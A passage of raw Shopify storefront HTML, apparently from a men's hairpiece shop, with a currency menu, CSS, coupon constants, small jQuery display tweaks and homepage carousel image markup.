                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BSD" class="nav__sub__link nav__sub__link--currency">BSD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BWP" class="nav__sub__link nav__sub__link--currency">BWP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BZD" class="nav__sub__link nav__sub__link--currency">BZD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CAD" class="nav__sub__link nav__sub__link--currency">CAD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CDF" class="nav__sub__link nav__sub__link--currency">CDF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CHF" class="nav__sub__link nav__sub__link--currency">CHF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CNY" class="nav__sub__link nav__sub__link--currency">CNY</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CRC" class="nav__sub__link nav__sub__link--currency">CRC</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CVE" class="nav__sub__link nav__sub__link--currency">CVE</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CZK" class="nav__sub__link nav__sub__link--currency">CZK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DJF" class="nav__sub__link nav__sub__link--currency">DJF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DKK" class="nav__sub__link nav__sub__link--currency">DKK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DOP" class="nav__sub__link nav__sub__link--currency">DOP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DZD" class="nav__sub__link nav__sub__link--currency">DZD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=EGP" class="nav__sub__link nav__sub__link--currency">EGP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ETB" class="nav__sub__link nav__sub__link--currency">ETB</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=EUR" class="nav__sub__link nav__sub__link--currency">EUR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=FJD" class="nav__sub__link nav__sub__link--currency">FJD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=FKP" class="nav__sub__link nav__sub__link--currency">FKP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GBP" class="nav__sub__link nav__sub__link--currency">GBP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GMD" class="nav__sub__link nav__sub__link--currency">GMD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GNF" class="nav__sub__link nav__sub__link--currency">GNF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GTQ" class="nav__sub__link nav__sub__link--currency">GTQ</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GYD" class="nav__sub__link nav__sub__link--currency selected">GYD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=HKD" class="nav__sub__link nav__sub__link--currency">HKD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=HNL" class="nav__sub__link nav__sub__link--currency">HNL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=HUF" class="nav__sub__link nav__sub__link--currency">HUF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=IDR" class="nav__sub__link nav__sub__link--currency">IDR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ILS" class="nav__sub__link nav__sub__link--currency">ILS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=INR" class="nav__sub__link nav__sub__link--currency">INR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ISK" class="nav__sub__link nav__sub__link--currency">ISK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=JMD" class="nav__sub__link nav__sub__link--currency">JMD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=JPY" class="nav__sub__link nav__sub__link--currency">JPY</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KES" class="nav__sub__link nav__sub__link--currency">KES</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KGS" class="nav__sub__link nav__sub__link--currency">KGS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KHR" class="nav__sub__link nav__sub__link--currency">KHR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KMF" class="nav__sub__link nav__sub__link--currency">KMF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KRW" class="nav__sub__link nav__sub__link--currency">KRW</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KYD" class="nav__sub__link nav__sub__link--currency">KYD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KZT" class="nav__sub__link nav__sub__link--currency">KZT</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=LAK" class="nav__sub__link nav__sub__link--currency">LAK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=LBP" class="nav__sub__link nav__sub__link--currency">LBP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=LKR" class="nav__sub__link nav__sub__link--currency">LKR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MAD" class="nav__sub__link nav__sub__link--currency">MAD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MDL" class="nav__sub__link nav__sub__link--currency">MDL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MKD" class="nav__sub__link nav__sub__link--currency">MKD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MMK" class="nav__sub__link nav__sub__link--currency">MMK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MNT" class="nav__sub__link nav__sub__link--currency">MNT</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MOP" class="nav__sub__link nav__sub__link--currency">MOP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MUR" class="nav__sub__link nav__sub__link--currency">MUR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MVR" class="nav__sub__link nav__sub__link--currency">MVR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MWK" class="nav__sub__link nav__sub__link--currency">MWK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MYR" class="nav__sub__link nav__sub__link--currency">MYR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NGN" class="nav__sub__link nav__sub__link--currency">NGN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NIO" class="nav__sub__link nav__sub__link--currency">NIO</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NPR" class="nav__sub__link nav__sub__link--currency">NPR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NZD" class="nav__sub__link nav__sub__link--currency">NZD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PEN" class="nav__sub__link nav__sub__link--currency">PEN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PGK" class="nav__sub__link nav__sub__link--currency">PGK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PHP" class="nav__sub__link nav__sub__link--currency">PHP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PKR" class="nav__sub__link nav__sub__link--currency">PKR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PLN" class="nav__sub__link nav__sub__link--currency">PLN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PYG" class="nav__sub__link nav__sub__link--currency">PYG</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=QAR" class="nav__sub__link nav__sub__link--currency">QAR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=RON" class="nav__sub__link nav__sub__link--currency">RON</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=RSD" class="nav__sub__link nav__sub__link--currency">RSD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=RWF" class="nav__sub__link nav__sub__link--currency">RWF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SAR" class="nav__sub__link nav__sub__link--currency">SAR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SBD" class="nav__sub__link nav__sub__link--currency">SBD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SEK" class="nav__sub__link nav__sub__link--currency">SEK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SGD" class="nav__sub__link nav__sub__link--currency">SGD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SHP" class="nav__sub__link nav__sub__link--currency">SHP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SLL" class="nav__sub__link nav__sub__link--currency">SLL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=STD" class="nav__sub__link nav__sub__link--currency">STD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=THB" class="nav__sub__link nav__sub__link--currency">THB</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TJS" class="nav__sub__link nav__sub__link--currency">TJS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TOP" class="nav__sub__link nav__sub__link--currency">TOP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TTD" class="nav__sub__link nav__sub__link--currency">TTD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TWD" class="nav__sub__link nav__sub__link--currency">TWD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TZS" class="nav__sub__link nav__sub__link--currency">TZS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UAH" class="nav__sub__link nav__sub__link--currency">UAH</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UGX" class="nav__sub__link nav__sub__link--currency">UGX</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=USD" class="nav__sub__link nav__sub__link--currency">USD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UYU" class="nav__sub__link nav__sub__link--currency">UYU</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UZS" class="nav__sub__link nav__sub__link--currency">UZS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=VND" class="nav__sub__link nav__sub__link--currency">VND</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=VUV" class="nav__sub__link nav__sub__link--currency">VUV</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=WST" class="nav__sub__link nav__sub__link--currency">WST</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XAF" class="nav__sub__link nav__sub__link--currency">XAF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XCD" class="nav__sub__link nav__sub__link--currency">XCD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XOF" class="nav__sub__link nav__sub__link--currency">XOF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XPF" class="nav__sub__link nav__sub__link--currency">XPF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=YER" class="nav__sub__link nav__sub__link--currency">YER</a>
                                        </li>
                                    
                                </ul>
                            </div> 
                        </div>
                    </li>
                
                

                <li class="secondary-nav__item"> 
                    <a href="/cart" class="secondary-nav__link js-cart-trigger js-no-transition">Cart (<span id="CartCount">0</span>)</a>
                </li>
                
                
                    <li class="secondary-nav__item secondary-nav__item--search">
                        <a href="/search" class="secondary-nav__link secondary-nav__link--search icon-fallback js-search-trigger js-no-transition">
                            <i class="icon icon--search" aria-hidden="true"></i>
                            <span class="icon-fallback__text">Search</span>
                        </a>
                    </li>
                

            </ul>
        </nav>

    </div>
</header>



<!-- Import File -->
<!-- 
  说  明: 页面头部文件引入
  文件名: cus-import-file.liquid
  被引用: header.liquid
-->
<!-- CSS -->
<!--<link type="text/css" rel="styleSheet"  href="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/common-style.css"/>  -->

<!-- import jquery -->
<script src="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/jquery-3.4.1.min.js?v=1591932188"></script>


<!-- Google fonts ========================================== -->
<link href="//fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet" type="text/css" media="all">
<link href="//fonts.googleapis.com/css?family=Karla:700&display=swap" rel="stylesheet" type="text/css" media="all">
<link href="//fonts.googleapis.com/css?family=Karla:400&display=swap" rel="stylesheet" type="text/css" media="all">
<!-- CSS ================================================== -->
<script type="text/javascript">
//  常量  
/**
 * Coupon Info
 */
var COUPON_CODE = "ANNIV";			// 优惠码（可修改）
var COUPON_VALUE = 20;				// 只能填数值，不能带%符号
var COUPON_TYPE_PCT = "Percentage";	// 百分比
var COUPON_TYPE_FIX = "Fixed";		// 固定金额
var COUPON_TYPE = COUPON_TYPE_FIX;	// 类型（可修改，COUPON_TYPE_PCT 或 COUPON_TYPE_FIX）
  
  
  
</script>
<!-- 说明: 基础样式(引用) -->
<!-- 文件名: cus-base-css.liquid -->
<!-- 已被引用: header.liquid -->
<style type="text/css">
  /* 设置全局字体 */
  html, body {
      font-family: "Roboto",sans-serif;
      font-weight: 400;
  }
  
  h1, h2, h3, h4, h5, h6 {
      color: #212121;
      font-family: "Karla",sans-serif;
      font-weight: 700;
      letter-spacing: 2px;
      text-transform: uppercase;
  }
  
  h1, h2, h3, h4, h5, h6, blockquote, p, pre, dl, ol, ul, figure, hr, table, fieldset {
      margin-bottom: 0rem;
  }
  
  textarea {
      max-width: 100%;
      min-height: 80px;
      line-height: 1.5em;
      padding: 8px;
      height: auto;
  }
</style>




<!-- 说明: 公共样式(引用) -->
<!-- 文件名: cus-common-css.liquid -->
<!-- 已被引用: header.liquid -->
<style type="text/css">

/* 公告栏字体大小设置 */
  @media screen and (max-width: 767px) {
    .announcement__text {
      	padding: 6px 12px;
        font-size: 0.9rem;
    }
  }
  
  @media screen and (max-width: 767px) {
    .header, .header__logo, .header.header--center .header__logo, .header-trigger {
        height: 50px;
    }
  }
  
  .primary-nav {
  	font-size: 18px;
  }
  
 .primary-nav__item, .secondary-nav__item {
    font-weight: 700;
    font-family: "Karla",sans-serif;
  }
  
  .header--mega .primary-nav .nav__sub {
    width: 190px;
    left: auto;
}
  

  
  .header--mega .primary-nav .nav__sub-wrap {
    width: 100%;
    padding: 0;
    padding-bottom: 24px;
}

  
  .nav__sub-wrap:before {
      content: '';
      position: absolute;
      top: -10px;
      left: 16px;
      height: 0;
      width: 0;
      border-color: transparent transparent #fff transparent;
      border-width: 10px;
      border-style: solid;
  }
  .nav__sub-wrap:after {
      content: '';
      position: absolute;
      width: 16px;
      height: 16px;
      top: 3px;
      left: 18px;
      box-shadow: -1px 1px 2px -2px #111;
      -ms-transform: rotate(135deg);
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
  }
  
  .header--mega .primary-nav .nav__sub__items--single {
    text-align: left;
}
  .header--mega .primary-nav .nav__sub__items--single .nav__sub__item{
    width: 100%;
  }
  .header--mega .primary-nav .nav__sub__item {
    width: 100%;
    padding-right: 0px;
    font-size: 0.9rem;
}
  
  .header--mega .primary-nav .nav__sub__link {
	padding: 3px 0 0 18px;
    margin-top: 8px;
    font-size: 0.9rem;
    text-transform: none;
    color: rgba(33,33,33,0.8);
	/*font-family: "Karla",sans-serif;*/
    font-family:"Roboto",sans-serif;
  }
  
  .mobile-nav__link {
    font-weight: 700;
    font-family: "Karla",sans-serif;
  }
  
  .section__title-text:after {
      content: '';
      width: 0px;
      height: 0px;
  }
  
  /* === 产品页 === */
  .product-single__top {
    padding: 0px;
  }
  @media screen and (max-width: 980px){
    .product-single--classic .product-single__top {
        padding: 0px;
    }
  }
  @media screen and (max-width: 767px){
    .product-single__top {
        padding: 0px;
    }
  }
  .breadcrumb__items {
    margin: 0;
    white-space: nowrap;
    overflow:hidden;
    text-overflow: ellipsis;
  }
  /* 产品标题 */
  .product__title {
      text-transform: uppercase;
      margin: 0;
      font-size: 0.86rem;
  }
  .slick-dots {
      max-height: 73px;
      overflow: hidden;
  }

  
  /* === 产品价格样式 === */
  .product__price {
      font-family: "Karla",sans-serif;
  }
  
  .footer-copyright__text .footer-copyright__span {
    text-align: center;
	}
  
  
  .footer__bottom{
  	background-color: #222222;
    text-align: center;
    padding: 0px;
    min-height: auto;
  }
  
  /* === 产品 Label === */
  .product__label {
      top: -15px;
      padding: 2px 4px;
      background-color: red;
      line-height: 16px;
  }

  .label__text {
      text-align: center;  
      font-weight: 700;
      font-family: "Karla",sans-serif;
  }

  @media screen and (max-width: 767px){
     .product__label {
          top: -13px;
          padding: 2px 2px;
          background-color: red;
          line-height: 12px;
      }
      .label__text {
          font-size: 9px;
          font-weight: 400;
          letter-spacing: 0px;
          font-family: "Karla",sans-serif;
      }
  }

  /* 列表页排序 隐藏按字母排序选项 */
  [value=title-ascending],[value=title-descending] {
    display: none;
  }

</style>

<style>
/*
 * announcement 文字循环滚动  
  

.announcement__text {  
	display: inline-block;
    white-space: nowrap;
    animation: 15s wordsLoop linear infinite normal;  
}

  
@keyframes wordsLoop
{
 0% {
      transform: translateX(100%);
      -webkit-transform: translateX(100%);
  }
  
  100% {
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
  }
}

@-webkit-keyframes wordsLoop
{
 0% {
   transform: translateX(100%);
   -webkit-transform: translateX(100%);
  }
100% {
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
  }
} 
*/
</style>

<script type="text/javascript">
 /* announcement bar 动态 */
/*
  var aa = 0;
  if(typeof _fade == 'undefined'){
      $(".announcement__text").text(" ");
      $(".announcement__text").append("<span></span>");
      function _fade(){
        if(aa%2){
          $(".announcement__text span").hide().text("Discount code EASTER 20% off").fadeIn();
        } else{   
          $(".announcement__text span").hide().text("Freeshipping Worldwide 2-4 days").fadeIn();
        }
        aa++;
      }
      _fade();
      window.setInterval("_fade();",5000); 
  } 
  */
$(function(){
    /* 导航栏加动态小图标 */
    $(".mobile-nav__link").each(function(index,value){
        var nav_name = $(value).text();
        if(nav_name.toLowerCase() == 'new arrivals'){
            $(value).css("width","auto");
            $(value).after('<img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/Animated-Gif-New.gif?v=1575537231">');
        }
    });

    $(".primary-nav__link").each(function(index,value){
        var nav_name = $(value).text();
        if(nav_name.toLowerCase() == 'new arrivals'){
            $(value).after('<img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/Animated-Gif-New.gif?v=1575537231" style="position: absolute;bottom: 37px;">');
        }
    });
});
  
</script>




<!-- 折扣后价 -->
<!-- 
  说  明: 首页优惠券块
  文件名: snippets/cu-coupon-price.liquid
  被引用: snippet/product-price.liquid
-->

<!-- Coupon Price Start -->

<style>
  .product__price-price--sale .money{
	/*text-decoration: line-through;
    color: #635e5ef7;*/
  }
.coupon_price {
    color: #00000059;
    background-color: #cf0d0dfa;
    padding: 0px 2px;
    border-radius: 2px;
}

.coupon_price .money {
    color: #ffffff;
    font-size: 1rem;
    padding-left: 2px;
}

.after_coupon {
  	color: #cf0d0dfa;
    transform: scale(0.7);
    display: inline-block;
    width: 14px;
    height: 0px;
    line-height: 11px;
    position: absolute;
    font-weight: bold;
}
  
</style>

<script>
/*   
   $(function(){
        var coupon_html = '<span class="coupon_price"><span class="money"></span></span>';
        $(".product__price-price--sale").each(function(index,value){
            var price = parseFloat($(value).find(".money").text().substring(1));
            var dis_price = Math.round(price * 0.8 * 100)/100;
            $(value).parent().append(coupon_html)
            $(value).parent().find(".coupon_price>.money").text('$'+dis_price);
        });
 */    
</script>

<!-- Coupon Price End -->
</div>

		<div class="main">
			<div class="index-section--flush powr-countdown-timer" id="77fe7b66_1573106037"></div> <!-- BEGIN content_for_index --><div id="shopify-section-1566456250311" class="shopify-section js-section__home-slider"><style>
.section--1566456250311 .home-carousel__bg--cover:before,
.section--1566456250311 .home-carousel__bg:before,
.section--1566456250311 .home-carousel__video:before {
    
        opacity: .0;
    
}
</style>

<section class="section section--1566456250311 section--full" data-section-id="1566456250311" data-section-type="home-carousel">
    
        <div class="home-carousel home-carousel--semi home-carousel--title-1 js-home-carousel home-carousel--full" data-autoplay="true" data-slick='{"autoplay": true, "autoplaySpeed": 5000}'>

            
            <div >
                <div class="home-carousel__item home-carousel__item--1566456250311-0 home-carousel__item--middle home-carousel__item--left home-carousel__item--default home-carousel__item--large" data-slide-id="0">

                    
                        

                            
                                <style type="text/css">
                                @media (max-width: 540px) {
                                    .home-carousel__bg--15664562503110 {
                                        background-image:url('//bekinghair.com/cdn/shop/files/1_2fddd5d1-8e66-40e5-997e-6e58b82bcf6e_800x800_crop_center.jpg?v=1614315937') !important;
                                    }
                                }
                                </style>
                            
                            <div class="home-carousel__bg-wrapper">
                                <div class="home-carousel__bg--cover u-bg-contain u-bg-overlay" style="background-image: url('//bekinghair.com/cdn/shop/files/01_1x1.jpg?v=1614315790')"></div>

                                <div class="home-carousel__bg home-carousel__bg--15664562503110 u-bg-cover u-bg-overlay img-lazyload lazyload js"
                                    data-bgset="//bekinghair.com/cdn/shop/files/01_180x.jpg?v=1614315790 180w 69h,
    //bekinghair.com/cdn/shop/files/01_360x.jpg?v=1614315790 360w 139h,
    //bekinghair.com/cdn/shop/files/01_540x.jpg?v=1614315790 540w 208h,
    //bekinghair.com/cdn/shop/files/01_720x.jpg?v=1614315790 720w 278h,
    //bekinghair.com/cdn/shop/files/01_900x.jpg?v=1614315790 900w 347h,
    //bekinghair.com/cdn/shop/files/01_1080x.jpg?v=1614315790 1080w 416h,
    //bekinghair.com/cdn/shop/files/01_1296x.jpg?v=1614315790 1296w 500h,
    //bekinghair.com/cdn/shop/files/01_1512x.jpg?v=1614315790 1512w 583h,
    //bekinghair.com/cdn/shop/files/01_1728x.jpg?v=1614315790 1728w 666h,
    
    
    
    
    
    
    
    
    
    //bekinghair.com/cdn/shop/files/01.jpg?v=1614315790 1920w 740h"
                                    data-sizes="auto"
                                    data-parent-fit="cover"
                                    style="background-position: center center"></div>
                                <noscript>
                                    <div class="home-carousel__bg home-carousel__bg--15664562503110 u-bg-cover u-bg-overlay" 
                                        style="background-position: center center;background-image: url('//bekinghair.com/cdn/shop/files/01_1400x.jpg?v=1614315790');">
                                    </div> 
                                </noscript>
                            </div>

                        
                    

                    
                        <div class="home-carousel__content home-carousel__content--btn">
                            
                            
                            
                                <a href="/collections/stock-hair-systems" class="home-carousel__btn c-btn c-btn--primary c-btn--default c-btn--arrow"></a>
                            
                        </div>
                    

                </div>
            </div>
            
            <div >
                <div class="home-carousel__item home-carousel__item--1590638808614 home-carousel__item--middle home-carousel__item--left home-carousel__item--default home-carousel__item--large" data-slide-id="1">

                    
                        

                            
                                <style type="text/css">
                                @media (max-width: 540px) {
                                    .home-carousel__bg--15664562503111 {
                                        background-image:url('//bekinghair.com/cdn/shop/files/03_mobile1_800x800_crop_center.jpg?v=1614315791') !important;
                                    }
                                }
                                </style>
                            
                            <div class="home-carousel__bg-wrapper">
                                <div class="home-carousel__bg--cover u-bg-contain u-bg-overlay" style="background-image: url('//bekinghair.com/cdn/shop/files/03_1x1.png?v=1614315790')"></div>

                                <div class="home-carousel__bg home-carousel__bg--15664562503111 u-bg-cover u-bg-overlay img-lazyload lazyload js"
                                    data-bgset="//bekinghair.com/cdn/shop/files/03_180x.png?v=1614315790 180w 69h,
    //bekinghair.com/cdn/shop/files/03_360x.png?v=1614315790 360w 139h,
    //bekinghair.com/cdn/shop/files/03_540x.png?v=1614315790 540w 208h,
    //bekinghair.com/cdn/shop/files/03_720x.png?v=1614315790 720w 278h,
    //bekinghair.com/cdn/shop/files/03_900x.png?v=1614315790 900w 347h,
    //bekinghair.com/cdn/shop/files/03_1080x.png?v=1614315790 1080w 416h,
    //bekinghair.com/cdn/shop/files/03_1296x.png?v=1614315790 1296w 500h,
    //bekinghair.com/cdn/shop/files/03_1512x.png?v=1614315790 1512w 583h,
    //bekinghair.com/cdn/shop/files/03_1728x.png?v=1614315790 1728w 666h,
    
    
    
    
    
    
    
    
    
    //bekinghair.com/cdn/shop/files/03.png?v=1614315790 1920w 740h"
                                    data-sizes="auto"
                                    data-parent-fit="cover"
                                    style="background-position: center center"></div>
                                <noscript>
                                    <div class="home-carousel__bg home-carousel__bg--15664562503111 u-bg-cover u-bg-overlay" 
                                        style="background-position: center center;background-image: url('//bekinghair.com/cdn/shop/files/03_1400x.png?v=1614315790');">
                                    </div> 
                                </noscript>
                            </div>

                        
                    

                    
                        <div class="home-carousel__content home-carousel__content--btn">
                            
                            
                            
                                <a href="/products/s7-stock-full-lace-hairpieces-for-men" class="home-carousel__btn c-btn c-btn--primary c-btn--default c-btn--arrow"></a>
                            
                        </div>
                    

                </div>
            </div>
            
            <div >
                <div class="home-carousel__item home-carousel__item--1586421169643 home-carousel__item--middle home-carousel__item--left home-carousel__item--default home-carousel__item--large" data-slide-id="2">

                    
                        

                            
                                <style type="text/css">
                                @media (max-width: 540px) {
                                    .home-carousel__bg--15664562503112 {
                                        background-image:url('//bekinghair.com/cdn/shop/files/02_mobile_800x800_crop_center.jpg?v=1614315790') !important;
                                    }
                                }
                                </style>
                            
                            <div class="home-carousel__bg-wrapper">
                                <div class="home-carousel__bg--cover u-bg-contain u-bg-overlay" style="background-image: url('//bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_1x1.jpg?v=1614315790')"></div>

                                <div class="home-carousel__bg home-carousel__bg--15664562503112 u-bg-cover u-bg-overlay img-lazyload lazyload js"
                                    data-bgset="//bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_180x.jpg?v=1614315790 180w 69h,
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_360x.jpg?v=1614315790 360w 139h,
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_540x.jpg?v=1614315790 540w 208h,
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_720x.jpg?v=1614315790 720w 278h,
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_900x.jpg?v=1614315790 900w 347h,
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_1080x.jpg?v=1614315790 1080w 416h,
